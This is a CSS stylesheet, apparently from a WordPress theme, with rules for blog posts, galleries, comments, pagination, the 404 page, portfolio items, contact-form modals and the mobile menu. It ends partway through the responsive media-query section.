#posts-content .post input {
    border: 1px solid #ccc;
    height: 40px;
    border-radius: 3px;
    line-height: 1;
    font-size: 14px;
    outline: none;
    padding: 0 15px;
}
#posts-content .post input[type="submit"] {
    border: none;
    border-radius: 2px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 0 25px;
    color: #fff;
}

#posts-content .post_format-post-format-gallery br {display: none;}
#posts-content .gallery-size-thumbnail {float: left; width: 100%;}
#posts-content .post .gallery-item {
    width: 150px;
    margin: 0;
    height: 150px;
    position: relative;
    margin-right: 15px;
    margin-bottom: 15px;
}

#posts-content .gallery-item .gallery-caption {
    opacity: 0;
    background: rgba(51, 51, 51, 0.8);
    color: #fff;
    position: absolute;
    width: 100%;
    bottom: -20px;
    right: 0;
    font-size: 11px;
    top: auto;
    visibility: hidden;
    transition: 0.25s;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 40px;
    line-height: 30px;
    padding: 5px 10px;
    white-space: nowrap;
}

#posts-content .gallery-item:hover .gallery-caption {
opacity: 1;
visibility: visible;
}

#posts-content .post .gallery-item img {
    border: none;
}
#posts-content .post iframe {
    max-width: 100%;
}
#posts-content .post.format-aside .blog-single-title {
    display: none;
}
.page-template-default #single-page {
    min-height: calc(100vh - 70px);
}
#single-page {
    padding: 100px 0;
    padding-top: 70px!important;
    min-height: 600px;
}

@media (max-width: 960px) {
#single-page {
    padding-top: 0!important
}
}

.maintenance #single-page {padding-top: 0!important;}

#single-page .section-subheading {
    margin-bottom: 40px
}
#single-page .single-page-content h1 {
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 25px;
    margin-top: 25px;
}
#single-page .single-page-content h2 {
    text-align: left;
    font-size: 35px;
    line-height: 45px;
    margin-bottom: 25px;
    margin-top: 25px;
}
#single-page .single-page-content h3 {
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}
#single-page blockquote {
    margin: 25px 0;
    font-style: italic;
}
#single-page blockquote p {
    margin-bottom: 0;
}
blockquote cite {
    font-weight: bold;
    font-size: 0.9em;
}
#single-page table {
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}
#single-page td, #single-page th {
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}
#single-page dl {
    margin: 0 20px;
}
#single-page dd {
    margin: 0 0 20px;
}
#single-page address {
    font-style: italic
}
#single-page code, #single-page kbd {
    background: #efefef;
    border: none;
    box-shadow: none;
}
#single-page kbd {
    color: inherit;
}
#single-page pre {
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}
#single-page pre {
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}
#single-page input[type="submit"] {
    color: #fff;
}
#single-page .gallery-item {
    width: 100%;
    margin: 0;
    margin-bottom: 20px;
}
#single-page .gallery-item img {
    border: none;
}
#single-page iframe {
    max-width: 100%;
}
#single-page.format-aside .blog-single-title {
    display: none;
}
#single-page img {
    max-width: 100%;
    height: auto;
}
#single-page #comments ul li:before {
    display: none;
}
#posts-content .fa-thumb-tack {
    margin-right: 5px;
}
#posts-content .blog-content ul li, #posts-content .page-content ul li {
    list-style-type: none;
    font-size: 14px;
    line-height: 25px;
}
#posts-content .blog-content ul li:before, #posts-content .page-content ul li:before {
    margin-left: -15px;
}
#posts-content .blog-content ul li:before, #posts-content .page-content ul li:before, #posts-content .more-button a:after, .navigation.pagination .prev:before, .navigation.pagination .next:after, .blog_widget ul li a:before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 14px;
    font-weight: 400;
    display: inline-block;
    margin-right: 10px;
    line-height: 1;
    color: inherit !important;
}

#posts-content ol ul ol li,
#posts-content ol ul li,
#posts-content ol li {
    list-style-type: decimal!important;
}

#posts-content ol ul ol li:before,
#posts-content ol ul li:before,
#posts-content ol li:before {
    display: none!important;
}

#posts-content ol ul li {
    list-style-type: none!important;
}



.blog_widget ul li a:hover:before {
    opacity: 1;
}
.navigation.pagination .next:after, #posts-content .more-button a:after {
    margin-left: 8px;
    margin-right: 0;
    line-height: 25px;
}
.navigation.pagination .prev:before {
    content: "\f104";
}
.pagination {
    margin: 10px 0 0 0;
}
.navigation.pagination {
    text-align: center;
    width: 100%;
    float: left;
    margin-top: 20px;
}
.navigation.pagination .page-numbers {
    display: none
}
.navigation.pagination .screen-reader-text {
    display: none;
}
.navigation.pagination .next {
    float: right;
}
.navigation.pagination .prev {
    float: left;
}
.navigation.pagination .next, .navigation.pagination .prev {
    width: 200px;
    text-transform: uppercase;
    height: 50px;
    border: 2px solid white;
    border-radius: 25px;
    box-shadow: none;
    display: block;
    margin: auto;
    letter-spacing: 1px;
    line-height: 48px;
    color: white;
    font-size: 12px;
    font-weight: bold;
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -ms-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
}
.searchform {
    position: relative;
}

.woocommerce-product-search .search-field,
.woocommerce-ordering select,
#woocommerce-product-search-field,
.searchform #s {
    width: 100%;
    padding: 0 20px;
    border: none;
    outline: none;
    font-size: 13px;
    line-height: 48px;
    height: 48px;
    border-radius: 3px;
    margin-top: 5px;
    background: #fff;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
    border-radius: 25px;
}

.woocommerce-product-search input[type="submit"],
.searchform #searchsubmit {
    position: absolute;
    outline: none;
    background: none;
    margin-top: 5px;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    border: none;
    top: 0;
    color: #eaeaea;
    padding: 12px 18px;
    right: 0;
    font-family: FontAwesome;
}
.tags {
    margin-top: 0;
    float: left;
    margin-bottom: 30px;
    border-top: none;
    width: 100%;
    padding-top: 35px;
}
.tags a, .tagcloud a {
    font-size: 11px !important;
    display: inline-block;
    margin-right: 5px;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    background: transparent;
    float: left;
    margin-bottom: 10px;
    color: #999;
    padding: 1px 8px;
    border: 1px solid #eaeaea;
    text-transform: uppercase;
    border-radius: 3px;
    font-weight: 600;
}
.tagcloud {
    margin-top: 10px;
    float: left;
    width: 100%;
    margin-bottom: 50px;
}
.blog-single-content {
}
.blog-content p {
    margin-bottom: 25px;
}
#recentcomments li {
    font-size: 0px;
}
#recentcomments li .comment-author-link {
    font-size: 12px;
    color: #999;
    text-transform: capitalize;
}
#recentcomments li .comment-author-link:after {
    content: "-";
    display: inline-block;
    margin: 0 10px;
    font-size: 16px;
}
#recentcomments a:before {
    display: none;
}
#commentform input[type="text"], #commentform input[type="email"], .comment-form-author, .comment-form-email {
    width: 50%;
    float: left;
}
#commentform .comment-form-author {
    padding-right: 15px;
}
#commentform .comment-form-email {
    padding-left: 15px;
}
#commentform input[type="text"], #commentform input[type="email"] {
    height: 50px;
    line-height: 50px;
}
#comments .comment-list {
    list-style-type: none;
    padding-left: 0;
}
#comments .comment {
    list-style-type: none;
    padding: 35px 0;
    border-bottom: 1px solid #eaeaea
}
#comments .comment:last-child {
    border: none;
}
#comments .comment img {
    float: left;
    border-radius: 90px;
    margin-right: 30px;
    width: 70px;
    height: 70px;
}
#comments .says {
    display: none
}
#comments .fn {
    text-transform: capitalize;
    font-style: inherit;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 15px;
}
#comments .comment-meta {
    margin: 5px 0 12px 0;
    line-height: 1;
}
#comments .comment-meta a {
    font-size: 12px;
    color: #999;
}
#comments .reply {
    margin-top: 6px;
    margin-left: 100px;
    line-height: 1;
    float: right;
    position: absolute;
    top: 0;
    right: 20px;
}
#comments .reply a {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
#comments .comment p {
    padding-left: 100px;
    margin-bottom: 0;
}
#comments .comment blockquote p {
    padding-left: 0px;
}
#comments .comment ul li, #comments .comment ol li {
    list-style-type: inherit;
}
#comments .comment ul.children li {
    list-style-type: none;
}
#comments .comment #commentform p {
    padding-left: 0;
}
#comments .comment-notes {
    margin-bottom: 30px;
    font-size: 14px;
}
#comments .children {
    padding-left: 100px;
}
#cancel-comment-reply-link {
    font-size: 12px;
    color: #999;
    text-transform: capitalize;
}
#comments .logged-in-as {
    margin-bottom: 15px;
}
#comments .logged-in-as a {
    font-size: 13px;
    color: #999;
    margin-bottom: 10px;
    display: inline-block;
    margin-top: -10px;
}
#posts-content #comments p.logged-in-as, #single-page #comments p.logged-in-as {
    margin-top: -25px;
    margin-bottom: 15px;
}
#posts-content #comments ul li:before, #single-page #comments ul li:before {
    display: none;
}
#posts-content #comments h1, #single-page #comments h1 {
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 25px;
    margin-top: 25px;
}
#posts-content #comments h2, #single-page #comments h2 {
    text-align: left;
    font-size: 35px;
    line-height: 35px;
    margin-bottom: 25px;
    margin-top: 25px;
}
#posts-content #comments h3, #single-page #comments h3 {
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}
#posts-content #comments blockquote, #single-page #comments blockquote {
    margin: 25px 0;
    font-style: italic;
}
#posts-content #comments table, #single-page #comments table {
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}
#posts-content #comments td, #posts-content #comments th, #single-page #comments td, #single-page #comments th {
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}
#posts-content #comments dl, #single-page #comments dl {
    margin: 0 20px;
}
#posts-content #comments dd, #single-page #comments dd {
    margin: 0 0 20px;
}
#posts-content #comments p, #single-page #comments p {
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 25px;
}
#posts-content #comments address, #single-page #comments address {
    font-style: italic
}
#posts-content #comments code, #posts-content #comments kbd, #single-page #comments code, #single-page #comments kbd {
    background: #efefef;
    border: none;
    box-shadow: none;
}
#posts-content #comments kbd, #single-page #comments kbd {
    color: inherit;
}
#posts-content #comments pre, #single-page #comments pre {
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}
#posts-content #comments .pingback, #single-page #comments .pingback {
    padding: 30px 0;
    border-bottom: 1px solid #e6e6e6;
}
#wp-calendar {
    width: 100%;
}
#wp-calendar caption {
    color: inherit;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
}
#wp-calendar #next {
    text-align: right;
}
#wp-calendar td, #wp-calendar th {
    padding: 5px;
    text-align: center;
}
#wp-calendar td a {
    font-weight: bold;
}
.comment-body {
    position: relative;
}

.woocommerce-page #wrapper,
.attachment #wrapper, .portfolio-navigation-links, .single-portfolio #single-page, .single-post #wrapper, .archive #wrapper, .search #wrapper, .blog #wrapper {
    background: #fafafa
}
#wrapper .widget-title {
    padding: 0px 0px 25px 0px;
    margin: 0px 0px 20px 0px;
    border-bottom: 1px solid #eaeaea;
    line-height: 1;
    font-size: 14px;
    text-transform: uppercase;
}
.blog .navbar.navbar-default {
    padding: 15px 0;
}
.blog .navbar.navbar-default.navbar-shrink {
    padding: 0px 0;
}
.blog .navbar-default.fullwidth .container {
    width: 100%;
    padding: 0 20px 0 17px;
}
.blog-header .section-subheading {
    font-weight: 600;
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 10px;
    letter-spacing: -0.2px;
    margin-top: 8px;
}
.blog_widget ul li a:hover {
    opacity: 0.85;
}
.blog_widget {
    font-size: 13px;
    line-height: 25px;
}
.searchform #s:focus {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.04);
}
#posts-content .post .blog-single-title {
    margin-bottom: 15px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
#posts-content .entry-meta, #posts-content .entry-meta a {
    color: #333;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}

.BlogFullWidth {margin:auto; float: none;}

/*-----------------------------------------------------------------*/

/* 10. 404 PAGE
/*-----------------------------------------------------------------*/
.error404 .navbar.navbar-default, .error404  .navbar-default.navbar-shrink {
    position: absolute;
    background: none;
    border: none;
    color: #fff;
    padding: 30px 0;
}
.page-404 {
    height: 100vh;
    display: table;
    width: 100%;
}
.page-404 .container {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}
.page-404, .search-no-results #posts-content {
    text-align: center;
    padding-top: 150px;
    padding-bottom: 150px;
}
.page-404 {
    color: #fff;
}
.page-404 .secondary-button-inverse {
    background: transparent;
    color: #fff
}
.page-404 .section-subheading, .search-no-results #posts-content .section-subheading {
    margin-bottom: 80px;
    max-width: 420px;
    font-weight: 600;
}
.page-404 .section-subheading {
    color: #fff;
}
.search-no-results #searchform {
    width: 80%;
    max-width: 320px;
    margin: auto;
}
.page-404 .tt_button {
    width: auto;
    text-transform: uppercase;
    height: 50px;
    border: 2px solid white;
    border-radius: 25px;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
    display: inline-block;
    margin: auto;
    letter-spacing: 1px;
    line-height: 48px;
    padding: 0 30px;
    color: white;
    font-size: 12px;
    font-weight: bold;
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -ms-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
    text-transform: uppercase;
}
.page-404 .tt_button:hover {
    color: #fff;
    border-color: #fff;
    opacity: 0.7
}
.page-404 .section-heading {
    font-size: 120px;
    letter-spacing: -5px;
    color: #fff;
    line-height: 1;
    margin-bottom: 20px;
}
.page404-overlay {
    position: absolute;
    background-position: center;
    height: 100%;
    width: 100%;
    opacity: 0.2;
    top: 0;
    background-blend-mode: overlay;
}

/*-----------------------------------------------------------------*/

/* 11. PORTFOLIO
/*-----------------------------------------------------------------*/

.portfolio-item .portfolio-content {
    position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    visibility: hidden;
    opacity: 0;
}
.portfolio-item:hover .portfolio-content {
    visibility: visible;
    opacity: 1;
}
.portfolio-item .portfolio-content .gradient-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    top: 0;
    left: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#00000000', GradientType=0);
}
.portfolio-item .portfolio-inner-content {
    position: absolute;
    z-index: 10;
    width: 100%;
    top: 50%;
    margin-top: -54px;
}
.portfolio-item .portfolio-inner-content h3 {
    color: #fff;
    font-size: 18px;
    margin: 0;
    font-weight: 700;
    line-height: 25px;
    opacity: 0;
    -webkit-transform: translate(0, 20px);
    -moz-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    transform: translate(0, 20px);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.portfolio-item .portfolio-content:hover h3 {
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.portfolio-item .portfolio-inner-content p {
    font-size: 14px;
    font-style: italic;
    line-height: 25px;
    color: #fff;
    opacity: 0;
    text-align: center;
    -webkit-transition: all 0.7s ease-in-out;
    -moz-transition: all 0.7s ease-in-out;
    -o-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}
.portfolio-item .portfolio-content:hover p {
    opacity: 1;
}
.portfolio-arrow {
    width: 55px;
    margin: auto;
    height: 18px;
    background: url(images/hover-arrow.png);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    margin-top: 40px;
    -webkit-transform: translate(0, -10px);
    -moz-transform: translate(0, -10px);
    -ms-transform: translate(0, -10px);
    -o-transform: translate(0, -10px);
    transform: translate(0, -10px);
}
.portfolio-item .portfolio-content:hover .portfolio-arrow {
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
#portfolio-items {
    background: #EEE;
}
#portfolio-items:after {
    content: '';
    display: block;
    clear: both;
}
.portfolio-sizer, .portfolio-item.item-size-small {
    width: 20%;
    height: auto;
}
.portfolio-item.item-size-big {
    width: 40%;
    height: auto;
}
.portfolio-item img {
    width: 100%;
}

.woocommerce-page .navbar.navbar-default,
.attachment .navbar.navbar-default,
.single-post .navbar.navbar-default,
.single-portfolio .navbar.navbar-default,
.page-child .navbar.navbar-default {
    padding: 0;
    margin: 0;
}

.navbar.navbar-default {position: fixed;}
.navbar.navbar-default.fixed-menu {position: absolute;}

.single-portfolio #single-page {
    padding: 140px 0 0 0!important;
}

@media (max-width: 960px) {
.single-portfolio #single-page {
    padding-top: 70px!important
}
}


.single-portfolio .navbar-default .container {
    padding: 0;
    width: 1240px;
}


.woocommerce-page .navbar-default .container,
.single-post .navbar-default .container, .single-page .navbar-default .container {
    width: 1234px;
    padding: 0;
}

.page-child .navbar-default .container {
    width: 1200px;
    padding: 0;
}

.gallery-item-list {
    margin-bottom: 40px;
}
.portfolio-content .portfolio-block .portfolio-title {
    font-size: 28px;
    text-align: left;
    line-height: 40px;
    letter-spacing: -0.3px;
    margin-top: -10px;
    font-weight: 700;
}
.portfolio-content .portfolio-block  p {
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
    margin-top: 0;
    padding-bottom: 0;
    margin-bottom: 20px;
}
.portfolio-content .featured-image {
    margin-bottom: 40px;
}
#single-page .featured-image.single-image img {
    max-width: 660px;
}
.portfolio-meta-parent, .portfolio-meta.share-meta {
    border-top: 1px solid #eaeaea;
    margin-top: 30px;
    width: 100%;
    float: left;
    padding-top: 28px;
}
.portfolio-meta-parent {
    margin-top: 10px;
}
.portfolio-meta.share-meta .fa {
    font-size: 13px;
    margin-right: 10px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.portfolio-meta.share-meta .fa:hover {
    opacity: 0.7;
}
.portfolio-content .portfolio-block.full-width  p {
    border: none;
}
.portfolio-content .portfolio-sidebar {
    padding-right: 0;
    padding-left: 30px;
}
.portfolio-block h4 {
    font-size: 14px;
    display: inline-block;
    min-width: 180px;
    margin-top: 0;
}
.portfolio-block {
    float: left;
    width: 100%;
}
.portfolio-block .portfolio-meta span {
    font-size: 14px;
    display: inline-block;
    line-height: 1.2;
}
.pswp  .pswp__caption__center {
    display: none;
}
.pswp .pswp__bg {
    background: #000;
    background: rgba(0, 0, 0, 0.75);
}
.pswp .pswp__ui--fit .pswp__top-bar, .pswp .pswp__ui--fit .pswp__caption, .pswp .pswp__button--arrow--left:before, .pswp  .pswp__button--arrow--right:before, .pswp .pswp__caption {
    background-color: transparent;
}
.portfolio-content .featured-gallery, #single-page .gallery-item-list img {
    max-width: 780px;
    height: auto;
}
.portfolio-content .featured-gallery.full-width {
    max-width: 100%;
    width: 100%;
    margin-bottom: 70px;
}
#single-page .featured-gallery.full-width img {
    width: 100%;
}
.portfolio-content .featured-gallery {
    margin-bottom: 40px;
}
.portfolio-sidebar.fixed-sidebar {
    left: 50%;
    position: fixed;
    margin-left: 208px;
    top: 120px;
}
.portfolio-sidebar.fixed-sidebar.absolute-sidebar {
    position: absolute;
    bottom: 35px;
    top: auto;
}
.portfolio-navigation-links {
    padding: 35px;
    float: none;
    margin-top: 0;
    border-top: none;
    padding-bottom: 77px;
}
.port-prev.tt_button {
    float: left;
    background: transparent;
    box-shadow: none;
    transition: 0.25s;
}
.port-next.tt_button {
    float: right;
    background: transparent;
    box-shadow: none;
    transition: 0.25s;
}
.port-next.tt_button .fa, .port-prev.tt_button .fa {
    font-weight: bold;
}
.featured-gallery.full-width .owl-controls, .portfolio-gallery-content .owl-controls {
    text-align: center;
    position: absolute;
    bottom: 15px;
    z-index: 99;
    width: 100%;
}
.featured-gallery.full-width .owl-controls .owl-page span, .portfolio-gallery-content .owl-controls .owl-page span {
    margin: 0 7px;
}
.port-nav-prev {
    padding-left: 12px;
}
.port-nav-next {
    padding-right: 12px;
}

/*-----------------------------------------------------------------*/

/* 12. CONTACT
/*-----------------------------------------------------------------*/

.modalDialog {
    position: fixed;
    font-family: Arial, Helvetica, sans-serif;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #000;
    background: rgba(0, 0, 0, 0.8);
    z-index: 99999;
    opacity: 0;
    -webkit-transition: opacity 400ms ease-in;
    -moz-transition: opacity 400ms ease-in;
    -o-transition: opacity 400ms ease-in;
    transition: opacity 400ms ease-in;
    pointer-events: none;
}
.modalDialog:target {
    opacity: 1;
    pointer-events: auto;
}
.modalDialog .modalContent {
    width: 600px;
    position: relative;
    margin: 10% auto;
    padding: 5px 20px 13px 20px;
    background: #fff;
}
.closeModal {
    background: #606061;
    color: #FFFFFF;
    line-height: 25px;
    position: absolute;
    right: -12px;
    text-align: center;
    top: -10px;
    width: 24px;
    text-decoration: none;
    font-weight: bold;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px;
    -moz-box-shadow: 1px 1px 3px #000;
    -webkit-box-shadow: 1px 1px 3px #000;
    box-shadow: 1px 1px 3px #000;
}
.closeModal:hover {
    background: #00d9ff;
}
#popup-modal {
    z-index: 10001;
    background: rgba(183, 187, 197, 0.7);
}
#popup-modal.in {
    visibility: visible;
}
#popup-modal.in .modal-content {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
#popup-modal .modal-content {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    overflow: hidden;
    transition: all 0.3s;
    max-width: 500px;
    left: 50%;
    margin-left: -250px;
    border-radius: 8px;
    position: fixed;
    top: 50%;
    margin-top: -280px;
    border: none;
    box-shadow: 0 10px 35px rgba(0, 0, 0, 0.2);
}
.modal-backdrop {
    z-index: 2000;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background-color: #B7BBC5;
    display: none;
}
.modal-backdrop.in {
    opacity: 0.7;
}
#popup-modal .modal-content h2 {
    color: #fff;
    text-align: center;
    line-height: 90px;
    font-weight: 700;
    font-style: normal;
    font-size: 24px;
    letter-spacing: -0.3px;
    margin-top: 0;
    margin-bottom: 0;
}
.modal-subheading {
    margin-bottom: 38px;
}
.modal-content-inner {
    padding: 40px;
}
.modal-content-inner p {
    text-transform: uppercase;
    font-size: 13px;
    text-align: center;
    font-weight: bold;
    color: #333;
    line-height: 1.6;
}
.modal-content-inner .wpcf7 .wpcf7-text, .modal-content-inner .wpcf7 .wpcf7-email {
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    width: 100%;
    letter-spacing: 0;
    box-sizing: border-box;
    min-width: 100%;
    border: none;
    background: #fff;
    box-shadow: none;
    text-align: left;
    font-size: 13px;
    color: #333;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.07);
}
.modal-content-inner .wpcf7-form-control-wrap {
    margin: 0;
    width: 100%;
}
.modal-content-inner .wpcf7-not-valid-tip {
    text-align: left;
    padding-left: 30px;
    position: absolute;
    top: 10px;
    height: 30px;
    line-height: 30px;
    width: 95%;
    background: #fff;
    cursor: pointer;
}
#commentform textarea, .modal-content-inner .wpcf7-form-control-wrap textarea, #single-page .wpcf7-form-control-wrap textarea, .wpcf7-form-control-wrap textarea {
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    background-color: #fff;
    letter-spacing: 0;
    border: none;
    border-radius: 25px;
    box-shadow: none;
    outline: none;
    display: inline-block;
    padding: 0 30px;
    font-size: 13px;
    font-weight: 700;
    text-shadow: none;
    resize: none;
    max-height: 100px;
    width: 100%;
    line-height: 18px;
    color: #333;
    margin: 0;
    text-align: left;
    padding-top: 15px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.07);
}


#single-page .wpcf7-form-control-wrap, .wpcf7-form .wpcf7-form-control-wrap {width: calc(50% - 30px);   margin: 0 10px;}
#single-page .wpcf7-form-control-wrap.your-message , .wpcf7-form .wpcf7-form-control-wrap.your-message {
    width: calc(100% - 37px);
    margin: 0;
    margin-top: 30px;
    margin-bottom: 20px;
}
#popup-modal .modal-content .wpcf7-form .wpcf7-form-control-wrap.your-message {
    width: 100%;
    margin-top: 0;
}

.wpcf7 .wpcf7-text,
#single-page .wpcf7 .wpcf7-text {
box-shadow: 0 5px 15px rgba(0, 0, 0, 0.07);
}

#commentform textarea {
    border-radius: 25px;
    margin-bottom: 25px;
    height: 100px;
    border: 2px solid white;
    float: left;
    box-shadow: 0 8px 15px rgba(0, 0, 0, 0.05);
}
.modal-content-inner .wpcf7-form-control-wrap {
    width: 100%;
    margin: 0;
    margin-bottom: 20px;
}
.modal-content-inner .wpcf7-form-control-wrap textarea:focus, .modal-content-inner .wpcf7 .wpcf7-text:focus, .modal-content-inner .wpcf7 .wpcf7-email:focus {
    box-shadow: 0 5px 17px rgba(0, 0, 0, 0.1);
    background: #fff;
}
.modal-content-inner .wpcf7-submit {
    margin-top: 20px;
    margin-bottom: 5px;
}
.modal-content-inner .wpcf7 .wpcf7-text::-webkit-input-placeholder {
    font-size: 13px;
    color: #B5B5B5;
}
.modal-content-inner .wpcf7 .wpcf7-text::-moz-placeholder {
    font-size: 13px;
    color: #B5B5B5;
}
.modal-content-inner .wpcf7 .wpcf7-text:-ms-input-placeholder {
    font-size: 13px;
    color: #B5B5B5;
}
.modal-content-inner .wpcf7-form-control-wrap textarea::-webkit-input-placeholder {
    font-size: 13px;
    color: #B5B5B5;
}
.modal-content-inner .wpcf7-form-control-wrap textarea::-moz-placeholder {
    font-size: 13px;
    color: #B5B5B5;
}
.modal-content-inner .wpcf7-form-control-wrap textarea:-ms-input-placeholder {
    font-size: 13px;
    color: #B5B5B5;
}
#single-page textarea::-webkit-input-placeholder {
    font-size: 13px;
    color: #333;
}
#single-page textarea::-moz-placeholder {
    font-size: 13px;
    color: #333;
}
#single-page textarea:-ms-input-placeholder {
    font-size: 13px;
    color: #333;
}
.modal-content-inner div.wpcf7 img.ajax-loader {
    display: none;
}

/*-----------------------------------------------------------------*/

/* 13. RESPONSIVE
/*-----------------------------------------------------------------*/
@media (max-width:960px) {


    .woocommerce-page .navbar-default .container, .single-post .navbar-default .container, .single-page .navbar-default .container {
        width: 100%;
    }

    .modal-content-inner .modal-subheading {display: none;}
    .modal-content-inner .wpcf7 .wpcf7-text, .modal-content-inner .wpcf7 .wpcf7-email {
        height: 30px; line-height: 30px;
    }

    .section.with-overlay .parallax-overlay {
        background-size: cover !important;
    }
    .error404 #wrapper {padding-top: 0;}
    .error404 .navbar-default.fullwidth .container {padding-left: 20px; padding-right: 20px;}
    .navbar-nav {
        margin: 0;
        margin-top: 30px;
        margin-bottom: 30px;
        text-align: left;
    }
    .modal-menu-item, .modal-menu-item:focus {
        margin-top: 0;
        margin-bottom: 20px;
        width: 100%;
        text-align: center;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    .row .vc_custom_1480365617320 {
     margin-top: 0 !important;
    }

    #main-menu .navbar-nav .dropdown-menu {
        padding: 0;
        border: none;
        border-radius: 0;
        box-shadow: none;
        min-width: 230px;
        left: auto;
        visibility: visible;
        float: none;
        opacity: 1;
        margin-bottom: 20px;
        width: 100%;
        top: auto;
        position: relative;
    }
    #main-menu .navbar-nav .mega-menu {position: relative;}
    #main-menu .navbar-nav .mega-menu.mobile-visible {position: relative; margin-bottom: 15px;}
    #main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item {
    width: 100%;
    display: inline-block;
    float: none;
    margin-right: 0;
    border-right: none;
}
#main-menu .navbar-nav .mega-menu .dropdown-menu {
    left: auto;
    margin: 0;
    padding: 0;
}
    #main-menu .navbar-nav .menu-item .dropdown-menu .menu-item a {
        padding: 5px
    }
    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu {display: none;}
    #main-menu .navbar-nav .menu-item-has-children.mobile-visible .dropdown-menu { display: block;    opacity: 1;    visibility: visible;}

    #main-menu .navbar-nav .menu-item-has-children a { width: calc( 100% - 40px );}
    #main-menu .navbar-nav .menu-item-has-children .mobile-dropdown {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    padding: 11px;
    color: #fff;
    top: 0;
    z-index: 99;
    font-size: 14px;
    right: -7px;
    position: absolute;
    -webkit-font-smoothing: antialiased;}
    #main-menu .navbar-nav .menu-item-has-children .mobile-dropdown:before {  content: "\f078"; }
